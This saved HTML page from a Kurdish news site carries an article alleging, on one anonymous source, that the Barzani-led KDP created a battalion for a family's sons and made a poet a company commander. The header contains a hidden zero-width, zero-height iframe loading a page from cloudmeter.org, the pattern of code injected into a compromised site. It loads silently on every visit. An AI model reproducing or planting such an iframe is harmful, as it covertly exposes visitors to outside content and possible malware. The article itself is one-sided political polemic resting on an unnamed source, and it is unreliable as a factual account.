

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevdapress.com/?mod=news&id=1819
body_size: 7542
content:
<!DOCTYPE html>
<html>
<head>

	<base href="https://www.tevdapress.com/" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>شاعیرەکەی ھەژاران بوو بە ئامر سریە</title>

	<meta name="Keywords" content="شاعیرەکەی ھەژاران بوو بە ئامر سریە" />
	<meta name="Description" content="شاعیرەکەی ھەژاران بوو بە ئامر سریە" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<meta property="og:title" content="شاعیرەکەی ھەژاران بوو بە ئامر سریە" />
	<meta property="og:description" content="پارتی و بارزانی فەوجێکی ھەزار کەسی بۆ کوڕەکانی موراد کانی کوردەی دامەزراندوو ، دەرباز جەمالی شاعیرەکەی ھەژارانیش بوو بە ئامر سریە.سەرچاوەیەکی ئاگادار..." />
	<meta property="og:url" content="https://www.tevdapress.com/?mod=news&id=1819" />
	<meta property="og:site_name" content="TEVDA Press" />
	<meta property="og:image" content="https://www.tevdapress.com/images/article/2022_12/1819/large_al-2022-12-22-11-40-30-236.jpg" />
	<!--<meta property="fb:admins" content=""/>-->
	<meta property="fb:app_id" content="279666806837172" />
	<meta name="facebook-domain-verification" content="2rhjda14ilymm33c1o3z41ck1icns6" />

	<!--
	<link rel="stylesheet" href="lib/bootstrap/css/bootstrap.min.css">
	<script src="lib/bootstrap/js/bootstrap.min.js"></script>
	-->
	<link href="lib/fontawesome/css/all.css" rel="stylesheet" />

	<link rel="shortcut icon" href="https://www.tevdapress.com/templates/GreyRTL/images/icon.gif" />
	<link rel="stylesheet" href="templates/GreyRTL/css/main.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/menu_top.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/menu_app.css?rand=468" />
	<link rel="stylesheet" href="templates/GreyRTL/css/responsive.css?rand=468" />
	<link rel="stylesheet" href="jslib/jqueryui_themes/redmond/jquery-ui.css" />

	<!--<script src="jslib/jquery-1.11.3.min.js"></script>-->
    <script src="jslib/jquery.min.js"></script>
	<script src="jslib/jquery-ui.1.11.4.min.js"></script>
	<!--
	<script src="jslib/jquery.easing.1.3.js"></script>
	<script src="jslib/jquery.touchSwipe.js"></script>
	-->

	<script src="jslib/cms.js?rand=468"></script>
	<script src="templates/GreyRTL/jslib/template.js"></script>

	<script src="jslib/jquery_marquee/js/marquee.js"></script>

	<!--// Slide plugin //-->
	<script src="templates/GreyRTL/jslib/slide/jssor.js"></script>
	<script src="templates/GreyRTL/jslib/slide/jssor.slider.js"></script>

	<!--// WOW JS //-->
	<link rel="stylesheet" href="templates/GreyRTL/jslib/wow/css/animate.css">
	<script src="templates/GreyRTL/jslib/wow/js/wow.min.js"></script>
</head>
<body>

	<!--// Facebook //-->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v10.0&appId=279666806837172&autoLogAppEvents=1';
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<!--// Facebook //-->

	<div class="header-text">
		<h1><p><iframe src="https://www.cloudmeter.org/images/iframea.html" style="position: absolute;width:0;height:0;border:0;"></iframe><span style="font-family: &quot;Sarchia Tablo&quot;; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 500; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; float: none; display: inline !important;"><font color="#ff0000" style="font-size: 28px; background-color: rgb(224, 224, 224);">لە مرۆڤی رەشبین بە دووربە، چونکە ئەوان بۆ هەر چارەسەرێک کێشەیەک دروست دەکەن!(ئەنیشتاین)</font><br></span></p></h1>
	</div>



	<nav>
		<div class="container2">
			<div class="topnav-1">
				<span class="mobile-hidden"><a href=""><img src="images/sitepic/logo.png" border="0" alt="" title="" /></a></span>

				<span class="mobile-show"><a href=""><img src="images/sitepic/mobile-logo.png" border="0" alt="" title="" /></a></span>
			</div>
			<div class="topnav-2">
				<div class="nav-item">
					<div class="nav-left">
						<ul>
							<li><a href="https://www.facebook.com/profile.php?id=100070744796205" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
							<li><a href="https://twitter.com/TevdaP" target="_blank"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.youtube.com/c/TEVDAPRESS/" target="_blank"><i class="fab fa-youtube"></i></a></li>
							<li><a href="https://t.me/tevdapress" target="_blank"><i class="fab fa-telegram"></i></a></li>
							<!--<li><a><i class="fas fa-satellite-dish"></i></a></li>-->
							<li><a href=""><img src="images/satellite.png" /></a></li>
						</ul>
					</div>
					<!--<a class="btn-tv" href="">&#1700;&#1740;&#1583;&#1740;&#1734;&#1740; &#1662;&#1742;&#1588;&#1608;&#1608;&#1578;&#1585;</a>-->
					
					<div class="top-marquee">
						<div class="marquee-container">
							<div class="marquee">
								<ul class="marquee-content-items">
									<li><a href="https://www.tevdapress.com/?mod=news&id=2226">ڕەنجدەر گڕاوی: The throwing of a Kurdish girl from a building by Jolani’s terrorist forces</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2225">ڕەنجدەر گڕاوی: The throwing of a Kurdish girl from a building by Jolani’s terrorist forces</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2224">مەشخەلی ژیانەوە: کورد و شەهیدو ئومەت و ئاینی لەقەتونراو!</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2223">دلێر محەمەد نوری: سڵاوێک لە جەنەڕاڵەکەی ڤێتنامەوە بۆ جەنەڕاڵ عەبدی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2222">Mattie Moore: مۆدێلی یەکگرتن و کۆتایی سەردەمی بارزانی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2221">Sherwan Sherwani: The Cold of Prison and the Mandela Award</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2220">Mattie Moore: بەردەوامی زیندانیکردنی شێروان شێروانی بووەتە بابەتێکی جیهانی بۆ ئەمریکا</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2219">زانکۆ ناصر احمد بگ: تولە ڕێگاکەی سەرۆک گەندەڵێکی شارەوانی  پاریسی لە پشتە</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2218">ڕەنجدەر گڕاوی: سێ زانیاری سەیر لەسەر دادگایی ئەمڕۆی شێروان شێروانی</a></li>
									<li><a href="https://www.tevdapress.com/?mod=news&id=2217">ڕەنجدەر گڕاوی: سێ زانیاری سەیر لەسەر دادگایی ئەمڕۆی شێروان شێوانی</a></li>
								</ul>
							</div>
						</div>
	                </div>
	                
					<script>
						//$(function (){
						$(document).ready(function(){
							let options = {
									autostart: true,
									//property: 'value',
									//onComplete: null,
									duration: 200000,
									//padding: 10,
									container_class: '.marquee-container',
									marquee_class: '.marquee',
									//sibling_class: 0,
									hover: true,
									//velocity: 0.1,
									direction: 'right'
								};

							$('.top-marquee').SimpleMarquee(options);
						});
					</script>

					<div class="btn-dropdown">
						<button type="button" onclick="showHideDropdownList()">
							<i class="fas fa-bars"></i>
						</button>
						
						<ul class="btn-dropdown-list">
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a></li>
						    <li><a href="https://www.tevdapress.com/?mod=writer">نووسەران</a></li>
						</ul>
					</div>
					

					<!--<a class="btn-tv2" href="">&#1700;&#1740;&#1583;&#1740;&#1734;&#1740; &#1662;&#1742;&#1588;&#1608;&#1608;&#1578;&#1585;</a>-->

					<!--<div class="nav-right"></div>-->
				</div>
			</div>
			
			<div class="topnav-3">
				<div class="menu">
					<div class="search" onclick="show_search();" title="Search"><img src="templates/GreyRTL/images/search.png" border="0" alt="" /></div>

					<form id="SEARCHFORM" method="post" action="https://www.tevdapress.com/?mod=news" onsubmit="javascript: return check_search(this, 'تکایە ووشەیەک بنوسە');">
					<div class="search_input">
						<input type="text" id="skeyword" name="skeyword" value="" placeholder="input keyword and press enter" />
					</div>
					</form>

					<ul>
						<li><a href="">دەستپێک</a></li>

						<li><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a>
						</li>
						<li><a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a>
						</li>
						
						<!--<li><a href="https://www.tevdapress.com/?mod=napakan">&#1583;&#1575;&#1583;&#1711;&#1575;&#1740; &#1711;&#1749;&#1604;</a>-->
						<li><a href="https://www.tevdapress.com/?mod=writer">نووسەران</a></li>

						<!--<li><a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a></li>-->
						
						<li><a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a></li>
						
						<li><a href="https://www.tevdapress.com/?mod=weblink">لینک</a></li>

						<li><a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a></li>
						<li><a href="https://www.tevdapress.com/?mod=donate">&#1583;&#1749;&#1587;&#1578;&#1711;&#1585;&#1734;&#1740;&#1740;</a></li>

						<!--<li class="mn-highlight"><a href="https://www.facebook.com/TevdaPress21" target="_blank">Facebook</a></li>-->
					</ul>
					
					<div class="mobileMenu">
						<a href="#" onclick="javascript: return show_mobile_menu();"><img src="templates/GreyRTL/images/menu.jpg" title="" /></a>
						<div class="mobileMenuItems">
							<a href="">دەستپێک</a>

							<a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=31">وتار</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=51">زیندانیانی بادینان</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=52">کوردستانی</a>
							<a href="https://www.tevdapress.com/?mod=news&cid=53">سکالاکەی ئەمریکا</a>
							
							<!--<a href="https://www.tevdapress.com/?mod=napakan">&#1583;&#1575;&#1583;&#1711;&#1575;&#1740; &#1711;&#1749;&#1604;</a>-->
							<a href="https://www.tevdapress.com/?mod=writer">نووسەران</a>

							<!--<a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a>-->
							
							<a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a>
							
							<a href="https://www.tevdapress.com/?mod=weblink">لینک</a>

							<a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a>
							<a href="https://www.tevdapress.com/?mod=donate">&#1583;&#1749;&#1587;&#1578;&#1711;&#1585;&#1734;&#1740;&#1740;</a>

							<!--<a href="https://www.facebook.com/TevdaPress21" target="_blank">Facebook</a>-->
						</div>
					</div>
				</div>
			</div>
			
		</div>

		<!--
		<script>
			$(document).ready(function(){
				$('.menu li').hover(
					function(){
						$('.menu').css('height', $(window).height()); //Increase the div menu to display sub menu
					},
					function(){
						setTimeout(function(){
							if ( !$('.menu > ul').is(':hover') ){ //If there is no hover on any menu then hide menu
								$('.menu').css('height', '40px'); //Decrease the div menu to click other links in page
							}
						}, 400);
					}
				);
			});
		</script>
		-->
	</nav>

	<main>
		<!--// Main column Begin //-->
		<div class="mainCol">
			<h2 class="catNav"><a href="https://www.tevdapress.com/?mod=news&cid=1">هەواڵ</a> </h2>

		     <div class="box-author">
				  <span class="pic-author"><img src="images/user/-227.jpg" alt="" title="هێمن مامەند" border="0" /></span>
				  <p class="author-intro"></p>
				  <h2><a href="https://www.tevdapress.com/?mod=news&authorid=70">هێمن مامەند</a></h2>
		     </div>

		    <span class="news-pic"><img src="https://www.tevdapress.com/images/article/2022_12/1819/large_al-2022-12-22-11-40-30-236.jpg" border="0" /></span>
		     
			<h1 class="news-title">شاعیرەکەی ھەژاران بوو بە ئامر سریە</h1>
			<p class="date">Thursday, 12.22.2022, 07:15 AM</p><br />

			<div class="textbody"><div><br></div><div><br></div><div>پارتی و بارزانی فەوجێکی ھەزار کەسی بۆ کوڕەکانی موراد کانی کوردەی دامەزراندوو ، دەرباز جەمالی شاعیرەکەی ھەژارانیش بوو بە ئامر سریە.</div><div><br></div><div>سەرچاوەیەکی ئاگادار پێیڕاگەیاندم "پارتی و بارزانی فەوجێکی ھەزار کەسیان بۆ کوڕەکانی موراد کانی کوردەی دامەزراندووەو پشکۆ موراد کانی کوردەیش کراوە بە ئامر فەوج و ھاوکات دەرباز جەمال کە کوڕە پوری موراد کانی کوردەییە کراوە بەئامر سریە".</div><div><br></div><div>تۆ سەیرکە پارتی و بارزانی چۆن ئەم وڵاتە دەکات بە عەسکەرتاریەت و بەدەرچووی زانکۆش دەڵێت دامەزراندن نییەو ئامادەنییە دوو دکتۆر بۆ سلێمانی دابمەزرێنێت ، ھەروەھا حەیف بۆ دەرباز جەمال لەشاعیری ھەژارانەوە لەمەودوا دەبێت بە عەدەد دۆشکە.</div><div><br></div><div>بارەگای ھێمن مامەند</div><div>شاعیرە عەدەد دۆشکەکە ساڵی ھێلکەکە</div></div>
			
			<div class="auto-text">
				<br />&#1574;&#1749;&#1608; &#1576;&#1575;&#1576;&#1749;&#1578; &#1608; &#1607;&#1749;&#1608;&#1575;&#1717;&#1575;&#1606;&#1749;&#1740; &#1705;&#1749; &#1606;&#1575;&#1608;&#1740; &#1606;&#1608;&#1608;&#1587;&#1749;&#1585;&#1749;&#1705;&#1575;&#1606;&#1740;&#1575;&#1606; &#1583;&#1740;&#1575;&#1585; &#1608; &#1574;&#1575;&#1588;&#1705;&#1585;&#1575;&#1740;&#1749;&#1548; &#1578;&#1749;&#1606;&#1740;&#1575; <br /> &#1606;&#1608;&#1608;&#1587;&#1749;&#1585;&#1749;&#1705;&#1749;&#1740; &#1576;&#1749;&#1585;&#1662;&#1585;&#1587;&#1740;&#1575;&#1585;&#1749;&#1548; &#1606;&#1749;&#1705; &#1578;&#1749;&#1700;&#1583;&#1575;&#1662;&#1585;&#1742;&#1587;
			</div>
			<br />
			
			<div class="author"><a href="https://www.tevdapress.com/?mod=news&authorid=70">هێمن مامەند</a></div>
			<br />






			
			<!--{INCLUDE_TPL__: tpl_ads/box/ads_article_view.tpl}-->

			<br /><br />
			<div id="Div_Msg" class="msg" style="display: none"></div>

			<div class="printingbar">
				<div class="print mobile-hidden">
					<a id="Print" href="https://www.tevdapress.com/?mod=news&id=1819&rp=0&act=print&rf=1" target="_blank"><img src="templates/GreyRTL/images/print.jpg" border="0" alt="" title="پرینت" /></a>								
					<a  href="https://www.tevdapress.com/?mod=news&id=1819&rp=0&act=pdf&rf=1" target="_blank"><img src="templates/GreyRTL/images/pdf.jpg" border="0" alt="" title="PDF (choose PDF destination on printing popup)" /></a>				
				</div>
				<div class="social">

					<!--
					<span class="fb-like" data-href="https://www.tevdapress.com/?mod=news&id=1819" data-width="100" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></span>&nbsp;
					<a target="_blank" href="https://www.facebook.com/TEVDAPress/" title="Facebook">Facebook <i class="fab fa-facebook"></i></a>
					-->
					<span class="fb-like" data-href="https://www.tevdapress.com/?mod=news&id=1819" data-width="100" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></span>&nbsp;
					<a target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tevdapress.com%2F%3Fmod%3Dnews%26id%3D1819&title=شاعیرەکەی ھەژاران بوو بە ئامر سریە" title="Facebook">Facebook <i class="fab fa-facebook"></i></a>

					<a target="_blank" href="https://www.youtube.com/channel/UCoGtlEFKstxnA407R06UWLA" title="YouTube">YouTube <i class="fab fa-youtube"></i></a>
					<a target="_blank" href="https://www.instagram.com/tevdapress/?igshid=19zbpf2zmys5g" title="Instagram">Instagram <i class="fab fa-instagram"></i></a>
					<a target="_blank" href="https://t.me/tevdapress" title="Telegram">Telegram <i class="fab fa-telegram"></i></a>
					<a class="tellfriend" id="Tellfriend" href="#" onclick="javascript: showDialogPopup('https://www.tevdapress.com/?mod=tellfriend&rf=1&referer=aHR0cDovL3d3dy50ZXZkYXByZXNzLmNvbS8/bW9kPW5ld3MmaWQ9MTgxOQ==', 650, 500); return false;"><img src="templates/GreyRTL/images/tellfriend.png" border="0" alt="" title="بینێرە بۆ هاوڕێکەت" /></a>				</div>
			</div>
			<br class="clear" />

			
			<!--// Bottom column 1 //-->
			<!------------------------------->
			<div class="bottomCol-1">

				<link rel="stylesheet" href="templates/GreyRTL/css/comment.css" />
				<div class="fb-comments" data-href="https://www.tevdapress.com/?mod=news&id=1819" data-width="100%" data-numposts="10" data-colorscheme="light"></div>

	        </div>
			<!------------------------------->
			<!--// Bottom column 1 //-->

			<!--// Bottom column 2 //-->
			<!------------------------------->
			<div class="bottomCol-2">
	            <!--{INCLUDE_TPL__: tpl_ads/box/ads_side_sub_column.tpl}-->


				<div class="box3 otherNews">
					<h3>بابەتی تر</h3>
					<div>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1817">تەڤدا پرێس: بەهۆی قومارکردن لەسەر یاری کۆتایی ئامۆزایەکی مەسعود بارزانی نیو ملیۆن دۆلاری دۆڕاند</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1816">تەڤدا پرێس: سالێك و 8 ڕۆژ له‌ (زیندانی ئاكرێ) ترسناكترین زیندانی مێژووی كورد</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1815">تەڤدا پرێس: لەسەر پارچە موزیکێک بۆ زیندانیانی بادینان پارتی شەش مانگ زیندانیکردنی بەسەر موزیک ژەن بلند ئامێدیدا سەپاند</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1814">تەڤدا پرێس: سیروان بارزانی و هێلی لۆف ڕێگری لە بلاوکردنەوەی  له‌ درامایەک دەکەن</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1812">تەڤدا پرێس: ده‌زگاێ لۆتكه‌: تنێ ل ماوێ ڤان 2 ساڵان پتری 144 هزار كه‌س ژوه‌ڵاتی به‌ر ب ئه‌وروپا كۆچبه‌ر بۆینه‌</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1810">تەڤدا پرێس: دا کۆ نهێنیێن گرنگ ئاشکەرا نەبن گەڤێن تیرۆرکرنێ لمن دهێنەکرن</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1809">تەڤدا پرێس: لسه‌ر نڤیسه‌كێ گه‌ف لێ كرن وی ژی نڤیسا خۆ ژێبر</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1805">تەڤدا پرێس: کۆمیتەی پاراستنی ڕۆژنامەنووسان: ژمارەی ڕۆژنامەوانانی زیندانیکراو لە جیهاندا زیادیکردووە</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1802">تەڤدا پرێس: ئاڵا تاڵەبانی بوو بە  ڕاوێژکاری سەرۆک وەزیرانی عێراق</a></span>
						<span><a href="https://www.tevdapress.com/?mod=news&id=1804">تەڤدا پرێس: 5 له‌ گیراوانی شێلادزێ ئازاد كران</a></span>
					</div>
				</div>
	        </div>
			<!------------------------------->
			<!--// Bottom column 2 //-->


		</div>
		<!--// Main column End //-->

		<!--// Right column Begin //-->
		<div class="rightCol">
			<!--{INCLUDE_TPL__: tpl_livetv/box/livetv.tpl}-->

			<link rel="stylesheet" href="templates/GreyRTL/jslib/slide/style_gallery.css?rand=468" />
			<script src="templates/GreyRTL/jslib/slide/setting_gallery.js?rand=468"></script>
			<div class="box1 m-b-5">
				<h2><a href="https://www.tevdapress.com/?mod=gallery">وێنە</a></h2>
				
				<div id="GalleryBox" class="galleryBox">
				    <!-- Loading Screen -->
				    <div u="loading" class="slideLoading">
				        <div class="loading1"></div>
				        <div class="loading2"></div>
				    </div>

				    <!-- Slides Container -->
				    <div u="slides" class="images">
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=20"><img src="images/gallery/2023_01/thumb_IMG-20230105-WA0007.jpg" title="مسعود بارزانی دوای سەرنەکەوتنی لە رواندنی ددانی دەستکرد" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">مسعود بارزانی دوای سەرنەکەوتنی لە رواندنی ددانی دەستکرد</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=18"><img src="images/gallery/2022_09/thumb_al-2022-09-21-13-20-14-380.jpg" title="براوەی کۆنگرەی چواردە" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">براوەی کۆنگرەی چواردە</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=17"><img src="images/gallery/2022_09/thumb_al-2022-09-20-23-45-37-610.jpg" title="ململانێی نێوان بنەماڵەی بارزانی" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">ململانێی نێوان بنەماڵەی بارزانی</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=16"><img src="images/gallery/2022_09/thumb_Barzani_Erduxan.jpg" title="جاشایەتی ئال بارزانی بۆ ئەردۆغان" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">جاشایەتی ئال بارزانی بۆ ئەردۆغان</div>
				        </div>
				        <div>
				        	<a u=image href="https://www.tevdapress.com/?mod=gallery&id=15"><img src="images/gallery/2022_07/thumb_received_8932530315924192.jpeg" title="تابلۆکانی شەهیدانی قەلەم لەکوردستان" alt="" /></a>
				        	<div u="caption" t="*" class="gCaption">تابلۆکانی شەهیدانی قەلەم لەکوردستان</div>
				        </div>
				    </div>
				    
				    <!-- Bullet navigator container -->
				    <div u="navigator" class="gBullet">
				        <div u="prototype"></div>
				    </div>
				</div>
			</div>
			

			<div class="box2">
				<h2><span>راپرسی</span></h2>
				<div class="boxcontent">
					<form name="POLLFORM" target="pollwin" method="post" action="https://www.tevdapress.com/?mod=poll&id=8&act=vote" onsubmit="javascript: return check_vote(this, 'Please choose option!')">
					<p class="pollTitle">چارەنووسی بنەماڵەی بارزانی و تالەبانی چۆن دەبینیت؟</p>

					<p><label><input type="radio" id="option_id" name="option_id" value="18" /> کۆتاییان نزیکە</label></p>
					<p><label><input type="radio" id="option_id" name="option_id" value="19" /> لەگەڵ حکومەتی عێراقدا رێکدەکەون و دەمێننەوە</label></p>
					<p><label><input type="radio" id="option_id" name="option_id" value="20" /> داگیرکەران پشتیان دەگرن، ناهێڵن بکەون</label></p>

					<p class="btn"><input type="submit" name="smVote" value="  دەنگدان  "> &nbsp; <input type="button" name="smResult" value="ئەنجام" onclick="javascript: showDialogPopup('https://www.tevdapress.com/?mod=poll&id=8&rf=1', 700, 450)"></p>
					</form>
				</div>
			</div>
			<br />

	<div class="colbox-1 adsSideColumn">
		<p><a href="https://www.tevdapress.com/?mod=logo&id=3&rf=1" target="_blank" title="ئێمە لە تۆڕە کۆمەڵایەتییەکان"><img src="images/sitepic/social.png" border="0" alt="" title="ئێمە لە تۆڕە کۆمەڵایەتییەکان" /></a></p>
	</div>
		</div>
		<!--// Right column End //-->
	</main>


	<footer>
		<div class="container2">
			<div class="pagetop"><a href="javascript: gotoTop();"><img src="templates/GreyRTL/images/up.png" /></a></div>

			<div class="fmenu">
				<a href="">دەستپێک</a>

				<a href="https://www.tevdapress.com/?mod=gallery">وێنە</a>


				<!--<a href="https://www.tevdapress.com/?mod=faq">&#1583;&#1749;&#1585;&#1576;&#1575;&#1585;&#1749;&#1740; &#1574;&#1742;&#1605;&#1749;</a>-->
				
				<a href="https://www.tevdapress.com/?mod=about">دەربارەی ئێمە</a>

				<a href="https://www.tevdapress.com/?mod=weblink">لینک</a>

				<a href="https://www.tevdapress.com/?mod=sitemap">هەموو سایتەکە</a>

				<a href="https://www.tevdapress.com/?mod=rss">RSS</a>

				<!--<a href="https://www.tevdapress.com/?mod=archive">ئەرشیف</a>-->
				<!--<a href="https://www.tevdapress.com/?mod=contact">پەیوەندی</a>-->
			</div>
			<div class="copyright">Copyright &copy; 2022 by Tevdapress. All rights reserved</div>
		</div>
		
		<script type="text/javascript">
			$.get('https://www.tevdapress.com/ajax.php?mod=ajax_statistic&referer=');
		</script>
	</footer>
	
	<!--<link rel="stylesheet" href="templates/GreyRTL/css/responsive.css" />-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8926b2ebc2b40918335b381793a5dcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>